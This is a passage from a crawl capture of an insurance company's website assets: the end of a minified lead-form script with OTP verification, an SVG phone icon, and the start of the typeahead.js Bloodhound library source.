t=t?t.value.trim():"";q=q?q.value.trim():"";var C=f+(t||q),y=a.querySelector("#emailBannerOtpV2");y=y?y.value.trim():"";var z=a.querySelector('[data-id\x3d"nriyes"]');bfov2_tbtkey=z?z.checked:!1;z=-1!==window.location.href.indexOf("?")?"\x26firstName\x3d"+p+"\x26phone\x3d"+t+"\x26emailAddress\x3d"+y:"?firstName\x3d"+p+"\x26phone\x3d"+t+"\x26emailAddress\x3d"+y;z=window.location.href+z;if(m){var n=m.value.split("/").reverse().join("-");bannerOTPValidateDOB(n,a);m=(m=m.closest(".form-group"))&&m.classList.contains("valid");
m=isFormValid($(c))&&m}else if(a.querySelector(".ageValidation")){m=a.querySelector('[data-id\x3d"ageValidationYes"]');n=a.querySelector('[data-id\x3d"ageValidationNo"]');m=m?m.checked:!1;n=n?n.checked:!1;if(!m&&!n){var B=a.querySelector(".ageValidation .error-txt");B&&(B.innerHTML="Please select any value")}m=isFormValid($(c))&&(m||n)}else m=isFormValid($(c));m&&(c=(c=c.querySelector("#wantCorpusotpJourneyCorpus"))&&c.checked,m=a.querySelector(".perferPlan__container"),(n=a.querySelector("#whichPlanDoYouPrefer"))&&
!m.classList.contains("dsp-n")?(c=n.options[n.selectedIndex],bfov2_productLiteCode=c.getAttribute("data-preferproductcode"),bfov2_url=c.value):bfov2_ageDiff||c?(c=a.querySelector(".productCode2"),m=a.querySelector(".opsURL2"),bfov2_productLiteCode=c&&c.value?c.value.trim():bfov2_productLiteCode2,bfov2_url=m&&m.value?m.value.trim():bfov2_url2):(c=a.querySelector(".productCode"),m=a.querySelector(".opsURL"),bfov2_productLiteCode=c&&c.value?c.value.trim():bfov2_productLiteCode1,bfov2_url=m&&m.value?
m.value.trim():bfov2_url1),u={first_name:p,last_name:u,is_nri:bfov2_tbtkey?"Y":"N",dob:r||"",phone:bfov2_tbtkey?q:t,email:y,country_phone_code:f,product_code:bfov2_productLiteCode,ndnc_flag:"true",send_lead_to_tebt:bfov2_tbtkey?"true":"false",droplink_url:z},a.querySelector(".corpusRadioField")&&(r=a.querySelector('[data-id\x3d"wantCorpus"]'),c=a.querySelector('[data-id\x3d"dontWantCopus"]'),r&&r.checked?(u.is_retire_corpus="true",(r=a.querySelector("#corpusAmountSelect"))&&(u.corpus_amount=r.value.trim())):
c&&c.checked&&(u.is_retire_corpus="false")),bfov2_reqObjLead=u,bfov2_liteApiCall=!0,bfov2_reqObjForOtp={otp_type:"LEAD_CREATION",unique_param:C,phone:bfov2_tbtkey?q:t,email:y,name:p,country_code:f},p={data:encryptReqObj(u)},bfov2_reqObjForOtp={data:encryptReqObj(bfov2_reqObjForOtp)},bfov2_urlSearchParamsData=commonHeaderRequest(bfov2_url),t=new URL(window.location),t=sanitize(new URLSearchParams(t.search.slice(1))),bfov2_redirectHeaders=sanitize(t.toString()),(t=a.querySelector("#changeJourneyFlow"))&&
"true"===t.value?!bfov2_tbtkey||"91"===f&&validateIndianPhoneNumber(q)?sendOtpReqv2(bfov2_reqObjForOtp,a):sendLitePageReqv2(p,bfov2_urlSearchParamsData,bfov2_redirectHeaders,a):sendOtpLitePageReqv2(p,bfov2_urlSearchParamsData,bfov2_redirectHeaders,a))});for(b=0;b<l.length;b++)l[b].addEventListener("click",function(a){a.preventDefault();a=this.closest(".banner-form-otp-v2");for(var c=a.querySelector('[data-id\x3d"nriyes"]').checked?a.querySelector('[data-id\x3d"isd-phone"]').value:a.querySelector('[data-id\x3d"phone"]').value,
f=a.querySelector('[data-id\x3d"countryCode"]').value.replace("+",""),p="",u=a.querySelectorAll(".otp-input input"),m=0;m<u.length;m++)p+=u[m].value.toString();c={otp:p,otp_type:"LEAD_CREATION",unique_param:f+c,lead_id:this.dataset.leadId};c={data:encryptReqObj(c)};try{var r=this.getAttribute("data-eventname");if(r&&(r=r.trim())){var q=r.toLowerCase(),t=a.querySelector("#lemniskTrackingPagesListBannerFormOTPV2").value.trim().split(",");""!==searchStringInUrl(window.location.href,t)&&(t=lemniskTrackingLeadId,
"otpverifiedsp"===q&&lemniskTrackingThreeField(r,t,"Sanchay Plus","OTP verified"))}}catch(C){console.log("lemnisk tracking error:",C)}if(6===p.length)verifyOtpReqv2(c,bfov2_urlSearchParamsData,bfov2_redirectHeaders,a);else{a.querySelector(".error-red").classList.add("dsp-n");a.querySelector('[data-id\x3d"incompleteOtpMsg"]').classList.remove("dsp-n");r=a.querySelectorAll(".otp-input input");for(q=0;q<r.length;q++)r[q].classList.add("border-red");a.querySelector('[data-id\x3d"successMsg"]').classList.add("dsp-n");
a.querySelector('[data-id\x3d"failureMsg"]').classList.remove("dsp-n")}});for(b=0;b<h.length;b++)h[b].addEventListener("click",function(a){a.preventDefault();var c=this.closest(".banner-form-otp-v2");a=c.querySelector(".otp-screen-container");c=c.querySelector(".form-holder1");a&&a.classList.add("dsp-n");c&&c.classList.remove("dsp-n")});for(b=0;b<v.length;b++)v[b].addEventListener("click",function(a){a=this.closest(".banner-form-otp-v2");var c=a.querySelector('[data-id\x3d"isd-phone"]');c&&c.classList.remove("dsp-n");
var f=a.querySelector('[data-id\x3d"phone"]');f&&(f.classList.add("dsp-n"),f.value="");f=a.querySelectorAll(".inputGroup .error-txt");for(var p=0;p<f.length;p++)f[p].textContent="";c&&""!==c.value&&(f=document.createEvent("Event"),f.initEvent("input",!0,!0),c.dispatchEvent(f));c=a.querySelector('[data-id\x3d"nriNo"]');f=a.querySelector('[data-id\x3d"countryCode"]');c&&c.checked&&f&&f.hasAttribute("disabled")&&(f.value="");f&&f.removeAttribute("disabled");(c=a.closest(".modal"))?(c=c.getAttribute("id"),
c=document.querySelector("#"+c+" .banner-form-otp-v2")):c=a;(f=c.querySelector('[data-id\x3d"nriyes"]'))&&f.classList.add("valid");f=c.querySelector("#countryCode-list");(p=c.querySelector("#no_nriBannerForm"))&&p.classList.remove("valid");toggleCountryCodeFieldBannFrmOtpCommon(c,f);countryResidenceApiBannFrmOtpCommon(f,apiCalledFlagBannerFormOtpV2);apiCalledFlagBannerFormOtpV2=!0;if(a=a.querySelector('[data-id\x3d"countryCode"]'))a.value=""});for(b=0;b<w.length;b++)w[b].addEventListener("click",
function(a){a=this.closest(".banner-form-otp-v2");var c=a.querySelector('[data-id\x3d"phone"]');c&&c.classList.remove("dsp-n");var f=a.querySelector('[data-id\x3d"isd-phone"]');f&&(f.classList.add("dsp-n"),f.value="");f=a.querySelectorAll(".inputGroup .error-txt");for(var p=0;p<f.length;p++)f[p].textContent="";f=a.querySelectorAll(".inputGroup .error-txt1");for(p=0;p<f.length;p++)f[p].classList.remove("d-block"),f[p].textContent="";c&&""!==c.value&&(f=document.createEvent("Event"),f.initEvent("input",
!0,!0),c.dispatchEvent(f));if(c=a.querySelector('[data-id\x3d"countryCode"]'))c.setAttribute("disabled","true"),c.value="91";if(c=a.closest(".modal"))a=c.getAttribute("id"),a=document.querySelector("#"+a+" .banner-form-otp-v2");(c=a.querySelector('[data-id\x3d"nriyes"]'))&&c.classList.remove("valid");c=a.querySelector("#countryCode-list");(f=a.querySelector("#no_nriBannerForm"))&&f.classList.add("valid");toggleCountryCodeFieldBannFrmOtpCommon(a,c);countryResidenceApiBannFrmOtpCommon(c,apiCalledFlagBannerFormOtpV2);
apiCalledFlagBannerFormOtpV2=!0});for(b=0;b<x.length;b++)x[b].addEventListener("click",function(){var a=this.closest(".form-group.ageValidation");a&&(a=a.querySelector(".error-txt"))&&(a.innerHTML="");bfov2_ageDiff=!1});for(b=0;b<A.length;b++)A[b].addEventListener("click",function(){var a=this.closest(".form-group.ageValidation");a&&(a=a.querySelector(".error-txt"))&&(a.innerHTML="");bfov2_ageDiff=!0});for(b=0;b<D.length;b++)D[b].addEventListener("click",function(){var a=this.closest(".banner-form-otp-v2");
if(a){var c=a.querySelector(".feedback-form-data-layer");a=a.querySelector(".agree-checkbox-error-txt");this.checked?(c&&c.removeAttribute("disabled"),a&&a.classList.add("dsp-n")):(c&&c.setAttribute("disabled","disabled"),a&&a.classList.remove("dsp-n"))}});for(b=0;b<F.length;b++)F[b].addEventListener("change",function(){var a=this.closest(".banner-form-otp-v2").querySelector(".corpusAmountField");"Y"===this.value?a.classList.remove("dsp-n"):a.classList.add("dsp-n")});for(b=0;b<E.length;b++)E[b].addEventListener("keyup",
function(a){a=a.key;var c=this.value,f=this.maxLength;"Backspace"===a&&0===c.length||"ArrowLeft"===a?(a=this.previousElementSibling)&&"INPUT"===a.tagName&&a.focus():"ArrowRight"===a?(a=this.nextElementSibling)&&"INPUT"===a.tagName&&a.focus():"Backspace"!==a&&c.length===f&&(a=this.nextElementSibling)&&"INPUT"===a.tagName&&a.focus()}),E[b].addEventListener("input",function(){this.value=this.value.replace(/[^0-9]/g,"")}),E[b].addEventListener("click",function(){var a=this.value.length;this.setSelectionRange(a,
a)}),E[b].addEventListener("focus",function(){var a=this.value.length;this.setSelectionRange(a,a)});k[e].querySelector(".nriPage")&&(b=k[e].querySelector("#nriyesotpJourneyModal"))&&(b=b.nextElementSibling)&&"label"===b.tagName.toLowerCase()&&b.click()}});window.addEventListener("pageshow",function(k){localStorage.getItem("backFromOPS")&&(localStorage.removeItem("backFromOPS"),window.location.reload(!0))});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/req-call-icon.svg
body_size: -1089
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.2975 1.95703V7.70193H20.0424" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.9999 1L14.2975 7.70238" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.0425 16.2428V19.1152C20.0436 19.3819 19.989 19.6458 19.8822 19.8902C19.7753 20.1345 19.6187 20.3538 19.4222 20.5341C19.2257 20.7144 18.9937 20.8516 18.7411 20.937C18.4885 21.0225 18.2208 21.0542 17.9552 21.0302C15.0089 20.71 12.1787 19.7033 9.69214 18.0907C7.3787 16.6207 5.4173 14.6593 3.94725 12.3458C2.32908 9.84794 1.32206 7.00401 1.00777 4.04444C0.983845 3.77966 1.01531 3.5128 1.10017 3.26086C1.18503 3.00891 1.32142 2.77739 1.50065 2.58104C1.67989 2.38469 1.89804 2.22781 2.14123 2.1204C2.38442 2.01298 2.64731 1.95737 2.91316 1.95712H5.78561C6.25029 1.95255 6.70077 2.1171 7.05309 2.4201C7.40542 2.7231 7.63554 3.14387 7.70058 3.604C7.82182 4.52324 8.04666 5.42582 8.37082 6.29452C8.49964 6.63723 8.52752 7.00968 8.45116 7.36775C8.37479 7.72581 8.19738 8.05448 7.93995 8.31481L6.72395 9.53082C8.08698 11.9279 10.0717 13.9127 12.4688 15.2757L13.6849 14.0597C13.9452 13.8023 14.2738 13.6249 14.6319 13.5485C14.99 13.4721 15.3624 13.5 15.7051 13.6288C16.5738 13.953 17.4764 14.1778 18.3957 14.2991C18.8608 14.3647 19.2856 14.599 19.5892 14.9573C19.8929 15.3157 20.0542 15.7732 20.0425 16.2428Z" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-group-insurance-plans.min.js
body_size: 67401
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function(root, factory) {
    if (typeof define === "function" && define.amd) {
        define("bloodhound", [ "jquery" ], function(a0) {
            return root["Bloodhound"] = factory(a0);
        });
    } else if (typeof exports === "object") {
        module.exports = factory(require("jquery"));
    } else {
        root["Bloodhound"] = factory(jQuery);
    }
})(this, function($) {
    var _ = function() {
        "use strict";
        return {
            isMsie: function() {
                return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
            },
            isBlankString: function(str) {
                return !str || /^\s*$/.test(str);
            },
            escapeRegExChars: function(str) {
                return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
            },
            isString: function(obj) {
                return typeof obj === "string";
            },
            isNumber: function(obj) {
                return typeof obj === "number";
            },
            isArray: $.isArray,
            isFunction: $.isFunction,
            isObject: $.isPlainObject,
            isUndefined: function(obj) {
                return typeof obj === "undefined";
            },
            isElement: function(obj) {
                return !!(obj && obj.nodeType === 1);
            },
            isJQuery: function(obj) {
                return obj instanceof $;
            },
            toStr: function toStr(s) {
                return _.isUndefined(s) || s === null ? "" : s + "";
            },
            bind: $.proxy,
            each: function(collection, cb) {
                $.each(collection, reverseArgs);
                function reverseArgs(index, value) {
                    return cb(value, index);
                }
            },
            map: $.map,
            filter: $.grep,
            every: function(obj, test) {
                var result = true;
                if (!obj) {
                    return result;
                }
                $.each(obj, function(key, val) {
                    if (!(result = test.call(null, val, key, obj))) {
                        return false;
                    }
                });
                return !!result;
            },
            some: function(obj, test) {
                var result = false;
                if (!obj) {
                    return result;
                }
                $.each(obj, function(key, val) {
                    if (result = test.call(null, val, key, obj)) {
                        return false;
                    }
                });
                return !!result;
            },
            mixin: $.extend,
            identity: function(x) {
                return x;
            },
            clone: function(obj) {
                return $.extend(true, {}, obj);
            },
            getIdGenerator: function() {
                var counter = 0;
                return function() {
                    return counter++;
                };
            },
            templatify: function templatify(obj) {
                return $.isFunction(obj) ? obj : template;
                function template() {
                    return String(obj);
                }
            },
            defer: function(fn) {
                setTimeout(fn, 0);
            },
            debounce: function(func, wait, immediate) {
                var timeout, result;
                return function() {
                    var context = this, args = arguments, later, callNow;
                    later = function() {
                        timeout = null;
                        if (!immediate) {
                            result = func.apply(context, args);
                        }
                    };
                    callNow = immediate && !timeout;
                    clearTimeout(timeout);
                    timeout = setTimeout(later, wait);
                    if (callNow) {
                        result = func.apply(context, args);
                    }
                    return result;
                };
            },
            throttle: function(func, wait) {
                var context, args, timeout, result, previous, later;
                previous = 0;
                later = function() {
                    previous = new Date();
                    timeout = null;
                    result = func.apply(context, args);
                };
                return function() {
                    var now = new Date(), remaining = wait - (now - previous);
                    context = this;
                    args = arguments;
                    if (remaining <= 0) {
                        clearTimeout(timeout);
                        timeout = null;
                        previous = now;
                        result = func.apply(context, args);
                    } else if (!timeout) {
                        timeout = setTimeout(later, remaining);
                    }
                    return result;
                };
            },
            stringify: function(val) {
                return _.isString(val) ? val : JSON.stringify(val);
            },
            noop: function() {}
        };
    }();
    var VERSION = "0.11.1";
    var tokenizers = function() {
        "use strict";
        return {
            nonword: nonword,
            whitespace: whitespace,
            obj: {
                nonword: getObjTokenizer(nonword),
                whitespace: getObjTokenizer(whitespace)
            }
        };
        function whitespace(str) {
            str = _.toStr(str);
            return str ? str.split(/\s+/) : [];
        }
        function nonword(str) {
            str = _.toStr(str);
            return str ? str.split(/\W+/) : [];
        }
        function getObjTokenizer(tokenizer) {
            return function setKey(keys) {
                keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
                return function tokenize(o) {
                    var tokens = [];
                    _.each(keys, function(k) {
                        tokens = tokens.concat(tokenizer(_.toStr(o[k])));
                    });
                    return tokens;
                };
            };
        }
    }();
    var LruCache = function() {
        "use strict";
        function LruCache(maxSize) {
            this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
            this.reset();
            if (this.maxSize <= 0) {
                this.set = this.get = $.noop;
            }
        }
        _.mixin(LruCache.prototype, {
            set: function set(key, val) {
                var tailItem = this.list.tail, node;
                if (this.size >= this.maxSize) {
                    this.list.remove(tailItem);
                    delete this.hash[tailItem.key];
                    this.size--;
                }
                if (node = this.hash[key]) {
                    node.val = val;
                    this.list.moveToFront(node);
                } else {
                    node = new Node(key, val);
                    this.list.add(node);
                    this.hash[key] = node;
                    this.size++;
                }
            },
            get: function get(key) {
                var node = this.hash[key];
                if (node) {
                    this.list.moveToFront(node);
                    return node.val;
                }
            },
            reset: function reset() {
                this.size = 0;
                this.hash = {};
                this.list = new List();
            }
        });
        function List() {
            this.head = this.tail = null;
        }
        _.mixin(List.prototype, {
            add: function add(node) {
                if (this.head) {
                    node.next = this.head;
                    this.head.prev = node;
                }
                this.head = node;
                this.tail = this.tail || node;
            },
            remove: function remove(node) {
                node.prev ? node.prev.next = node.next : this.head = node.next;
                node.next ? node.next.prev = node.prev : this.tail = node.prev;
            },
            moveToFront: function(node) {
                this.remove(node);
                this.add(node);
            }
        });
        function Node(key, val) {
            this.key = key;
            this.val = val;
            this.prev = this.next = null;
        }
        return LruCache;
    }();
    var PersistentStorage = function() {
        "use strict";
        var LOCAL_STORAGE;
        try {
            LOCAL_STORAGE = window.localStorage;
            LOCAL_STORAGE.setItem("~~~", "!");
            LOCAL_STORAGE.removeItem("~~~");
        } catch (err) {
            LOCAL_STORAGE = null;
        }
        function PersistentStorage(namespace, override) {
            this.prefix = [ "__", namespace, "__" ].join("");
            this.ttlKey = "__ttl__";
            this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
            this.ls = override || LOCAL_STORAGE;
            !this.ls && this._noop();
        }
        _.mixin(PersistentStorage.prototype, {
            _prefix: function(key) {
                return this.prefix + key;
            },
            _ttlKey: function(key) {
                return this._prefix(key) + this.ttlKey;
            },
            _noop: function() {
                this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
            },
            _safeSet: function(key, val) {
                try {
                    this.ls.setItem(key, val);
                } catch (err) {
                    if (err.name === "QuotaExceededError") {
                        this.clear();
                        this._noop();
                    }
                }
            },
            get: function(key) {
                if (this.isExpired(key)) {
                    this.remove(key);
                }
                return decode(this.ls.getItem(this._prefix(key)));
            },
            set: function(key, val, ttl) {
                if (_.isNumber(ttl)) {
                    this._safeSet(this._ttlKey(key), encode(now() + ttl));
                } else {
                    this.ls.removeItem(this._ttlKey(key));
                }
                return this._safeSet(this._prefix(key), encode(val));
            },
            remove: function(key) {
                this.ls.removeItem(this._ttlKey(key));
                this.ls.removeItem(this._prefix(key));
                return this;
            },
            clear: function() {
                var i, keys = gatherMatchingKeys(this.keyMatcher);
                for (i = keys.length; i--; ) {
                    this.remove(keys[i]);
                }
                return this;
            },
            isExpired: function(key) {
                var ttl = decode(this.ls.getItem(this._ttlKey(key)));
                return _.isNumber(ttl) && now() > ttl ? true : false;
            }
        });
        return PersistentStorage;
        function now() {
            return new Date().getTime();
        }
        function encode(val) {
            return JSON.stringify(_.isUndefined(val) ? null : val);
        }
        function decode(val) {
            return $.parseJSON(val);
        }
        function gatherMatchingKeys(keyMatcher) {
            var i, key, keys = [], len = LOCAL_STORAGE.length;
            for (i = 0; i < len; i++) {
                if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
                    keys.push(key.replace(keyMatcher, ""));
                }
            }
            return keys;
        }
    }();
    var Transport = function() {
        "use strict";
        var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
        function Transport(o) {
            o = o || {};
            this.cancelled = false;
            this.lastReq = null;
            this._send = o.transport;
            this._get = o.limiter ? o.limiter(this._get) : this._get;
            this._cache = o.cache === false ? new LruCache(0) : sharedCache;
        }
        Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
            maxPendingRequests = num;
        };
        Transport.resetCache = function resetCache() {
            sharedCache.reset();
        };
        _.mixin(Transport.prototype, {
            _fingerprint: function fingerprint(o) {
                o = o || {};
                return o.url + o.type + $.param(o.data || {});
            },
            _get: function(o, cb) {
                var that = this, fingerprint, jqXhr;
                fingerprint = this._fingerprint(o);
                if (this.cancelled || fingerprint !== this.lastReq) {
                    return;
                }
                if (jqXhr = pendingRequests[fingerprint]) {
                    jqXhr.done(done).fail(fail);
                } else if (pendingRequestsCount < maxPendingRequests) {
                    pendingRequestsCount++;
                    pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
                } else {
                    this.onDeckRequestArgs = [].slice.call(arguments, 0);
                }
                function done(resp) {
                    cb(null, resp);
                    that._cache.set(fingerprint, resp);
                }
                function fail() {
                    cb(true);
                }
                function always() {
                    pendingRequestsCount--;
                    delete pendingRequests[fingerprint];
                    if (that.onDeckRequestArgs) {
                        that._get.apply(that, that.onDeckRequestArgs);
                        that.onDeckRequestArgs = null;
                    }
                }
            },
            get: function(o, cb) {
                var resp, fingerprint;
                cb = cb || $.noop;
                o = _.isString(o) ? {
                    url: o
                } : o || {};
                fingerprint = this._fingerprint(o);
                this.cancelled = false;
                this.lastReq = fingerprint;
                if (resp = this._cache.get(fingerprint)) {
                    cb(null, resp);
                } else {
                    this._get(o, cb);
                }
            },
            cancel: function() {
                this.cancelled = true;
            }
        });
        return Transport;
    }();
    var SearchIndex = window.SearchIndex = function() {
        "use strict";
        var CHILDREN = "c", IDS = "i";
        function SearchIndex(o) {
            o = o || {};
            if (!o.datumTokenizer || !o.queryTokenizer) {
                $.error("datumTokenizer and queryTokenizer are both required");
            }
            this.identify = o.identify || _.stringify;
            this.datumTokenizer = o.datumTokenizer;
            this.queryTokenizer = o.queryTokenizer;
            this.reset();
        }
        _.mixin(SearchIndex.prototype, {
            bootstrap: function bootstrap(o) {
                this.datums = o.datums;
                this.trie = o.trie;
            },
            add: function(data) {
                var that = this;
                data = _.isArray(data) ? data : [ data ];
                _.each(data, function(datum) {
                    var id, tokens;
                    that.datums[id = that.identify(datum)] = datum;
                    tokens = normalizeTokens(that.datumTokenizer(datum));
                    _.each(tokens, function(token) {
                        var node, chars, ch;
                        node = that.trie;
                        chars = token.split("");
                        while (ch = chars.shift()) {
                            node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
                            node[IDS].push(id);
                        }
                    });
                });
            },
            get: function get(ids) {
                var that = this;
                return _.map(ids, function(id) {
                    return that.datums[id];
                });
            },
            search: function search(query) {
                var that = this, tokens, matches;
                tokens = normalizeTokens(this.queryTokenizer(query));
                _.each(tokens, function(token) {
                    var node, chars, ch, ids;
                    if (matches && matches.length === 0) {
                        return false;
                    }
                    node = that.trie;
                    chars = token.split("");
                    while (node && (ch = chars.shift())) {
                        node = node[CHILDREN][ch];
                    }
                    if (node && chars.length === 0) {
                        ids = node[IDS].slice(0);
                        matches = matches ? getIntersection(matches, ids) : ids;
                    } else {
                        matches = [];
                        return false;
                    }
                });
                return matches ? _.map(unique(matches), function(id) {
                    return that.datums[id];
                }) : [];
            },
            all: function all() {
                var values = [];
                for (var key in this.datums) {
                    values.push(this.datums[key]);
                }
                return values;
            },
            reset: function reset() {
                this.datums = {};
                this.trie = newNode();
            },
            serialize: function serialize() {
                return {
                    datums: this.datums,
                    trie: this.trie
                };
            }
        });
        return SearchIndex;
        function normalizeTokens(tokens) {
            tokens = _.filter(tokens, function(token) {
                return !!token;
            });
            tokens = _.map(tokens, function(token) {
                return token.toLowerCase();
            });
            return tokens;
        }
        function newNode() {
            var node = {};
            node[IDS] = [];
            node[CHILDREN] = {};
            return node;
        }
        function unique(array) {
            var seen = {}, uniques = [];
            for (var i = 0, len = array.length; i < len; i++) {
                if (!seen[array[i]]) {
                    seen[array[i]] = true;
                    uniques.push(array[i]);
                }
            }
            return uniques;
        }
        function getIntersection(arrayA, arrayB) {
            var ai = 0, bi = 0, intersection = [];
            arrayA = arrayA.sort();
            arrayB = arrayB.sort();
            var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
            while (ai < lenArrayA && bi < lenArrayB) {
                if (arrayA[ai] < arrayB[bi]) {
                    ai++;
                } else if (arrayA[ai] > arrayB[bi]) {
                    bi++;
                } else {
                    intersection.push(arrayA[ai]);
                    ai++;
                    bi++;
                }
            }
            return intersection;
        }
    }();
    var Prefetch = function() {
        "use strict";
        var keys;
        keys = {
            data: "data",
            protocol: "protocol",
            thumbprint: "thumbprint"
        };
        function Prefetch(o) {
            this.url = o.url;
            this.ttl = o.ttl;
            this.cache = o.cache;
            this.prepare = o.prepare;
            this.transform = o.transform;
            this.transport = o.transport;
            this.thumbprint = o.thumbprint;
            this.storage = new PersistentStorage(o.cacheKey);
        }
        _.mixin(Prefetch.prototype, {
            _settings: function settings() {
                return {
                    url: this.url,
                    type: "GET",
                    dataType: "json"
                };
            },
            store: function store(data) {
                if (!this.cache) {
                    return;
                }
                this.storage.set(keys.data, data, this.ttl);
                this.storage.set(keys.protocol, location.protocol, this.ttl);
                this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
            },
            fromCache: function fromCache() {
                var stored = {}, isExpired;
                if (!this.cache) {
                    return null;
                }
                stored.data = this.storage.get(keys.data);
                stored.protocol = this.storage.get(keys.protocol);
                stored.thumbprint = this.storage.get(keys.thumbprint);
                isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
                return stored.data && !isExpired ? stored.data : null;
            },
            fromNetwork: function(cb) {
                var that = this, settings;
                if (!cb) {
                    return;
                }
                settings = this.prepare(this._settings());
                this.transport(settings).fail(onError).done(onResponse);
                function onError() {
                    cb(true);
                }
                function onResponse(resp) {
                    cb(null, that.transform(resp));
                }
            },
            clear: function clear() {
                this.storage.clear();
                return this;
            }
        });
        return Prefetch;
    }();
    var Remote = function() {
        "use strict";
        function Remote(o) {
            this.url = o.url;
            this.prepare = o.prepare;
            this.transform = o.transform;
            this.transport = new Transport({
                cache: o.cache,
                limiter: o.limiter,
                transport: o.transport
            });
        }
        _.mixin(Remote.prototype, {
            _settings: function settings() {
                return {
                    url: this.url,
                    type: "GET",
                    dataType: "json"
                };
            },
            get: function get(query, cb) {
                var that = this, settings;
                if (!cb) {
                    return;
                }
                query = query || "";
                settings = this.prepare(query, this._settings());
                return this.transport.get(settings, onResponse);
                function onResponse(err, resp) {
                    err ? cb([]) : cb(that.transform(resp));
                }
            },
            cancelLastRequest: function cancelLastRequest() {
                this.transport.cancel();
            }
        });
        return Remote;
    }();
    var oParser = function() {
        "use strict";
        return function parse(o) {
            var defaults, sorter;
            defaults = {
                initialize: true,
                identify: _.stringify,
                datumTokenizer: null,
                queryTokenizer: null,
                sufficient: 5,
                sorter: null,
                local: [],
                prefetch: null,
                remote: null
            };
            o = _.mixin(defaults, o || {});
            !o.datumTokenizer && $.error("datumTokenizer is required");
            !o.queryTokenizer && $.error("queryTokenizer is required");
            sorter = o.sorter;
            o.sorter = sorter ? function(x) {
                return x.sort(sorter);
            } : _.identity;
            o.local = _.isFunction(o.local) ? o.local() : o.local;
            o.prefetch = parsePrefetch(o.prefetch);
            o.remote = parseRemote(o.remote);
            return o;
        };
        function parsePrefetch(o) {
            var defaults;
            if (!o) {
                return null;
            }
            defaults = {
                url: null,
                ttl: 24 * 60 * 60 * 1e3,
                cache: true,
                cacheKey: null,
                thumbprint: "",
                prepare: _.identity,
                transform: _.identity,
                transport: null
            };
            o = _.isString(o) ? {
                url: o
            } : o;
            o = _.mixin(defaults, o);
            !o.url && $.error("prefetch requires url to be set");
            o.transform = o.filter || o.transform;
            o.cacheKey = o.cacheKey || o.url;
            o.thumbprint = VERSION + o.thumbprint;
            o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
            return o;
        }
        function parseRemote(o) {
            var defaults;
            if (!o) {
                return;
            }
            defaults = {
                url: null,
                cache: true,
                prepare: null,
                replace: null,
                wildcard: null,
                limiter: null,
                rateLimitBy: "debounce",
                rateLimitWait: 300,
                transform: _.identity,
                transport: null
            };
            o = _.isString(o) ? {
                url: o
            } : o;
            o = _.mixin(defaults, o);
            !o.url && $.error("remote requires url to be set");
            o.transform = o.filter || o.transform;
            o.prepare = toRemotePrepare(o);
            o.limiter = toLimiter(o);
            o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
            delete o.replace;
            delete o.wildcard;
            delete o.rateLimitBy;
            delete o.rateLimitWait;
            return o;
        }
        function toRemotePrepare(o) {
            var prepare, replace, wildcard;
            prepare = o.prepare;
            replace = o.replace;
            wildcard = o.wildcard;
            if (prepare) {
                return prepare;
            }
            if (replace) {
                prepare = prepareByReplace;
            } else if (o.wildcard) {
                prepare = prepareByWildcard;
            } else {
                prepare = idenityPrepare;
            }
            return prepare;
            function prepareByReplace(query, settings) {
                settings.url = replace(settings.url, query);
                return settings;
            }
            function prepareByWildcard(query, settings) {
                settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
                return settings;
            }
            function idenityPrepare(query, settings) {
                return settings;
            }
        }
        function toLimiter(o) {
            var limiter, method, wait;
            limiter = o.limiter;
            method = o.rateLimitBy;
            wait = o.rateLimitWait;
            if (!limiter) {
                limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
            }
            return limiter;
            function debounce(wait) {
                return function debounce(fn) {
                    return _.debounce(fn, wait);
                };
            }
            function throttle(wait) {
                return function throttle(fn) {
                    return _.throttle(fn, wait);
                };
            }
        }
        function callbackToDeferred(fn) {
            return function wrapper(o) {
                var deferred = $.Deferred();
                fn(o, onSuccess, onError);
                return deferred;
                function onSuccess(resp) {
                    _.defer(function() {
                        deferred.resolve(resp);
                    });
                }
                function onError(err) {
                    _.defer(function() {
                        deferred.reject(err);
                    });
                }
            };
        }
    }();
    var Bloodhound = function() {
        "use strict";
        var old;
        old = window && window.Bloodhound;
        function Bloodhound(o) {
            o = oParser(o);
            this.sorter = o.sorter;
            this.identify = o.identify;
            this.sufficient = o.sufficient;
            this.local = o.local;
            this.remote = o.remote ? new Remote(o.remote) : null;
            this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
            this.index = new SearchIndex({
                identify: this.identify,
                datumTokenizer: o.datumTokenizer,
                queryTokenizer: o.queryTokenizer
            });
            o.initialize !== false && this.initialize();
        }
        Bloodhound.noConflict = function noConflict() {
            window && (window.Bloodhound = old);
            return Bloodhound;
        };
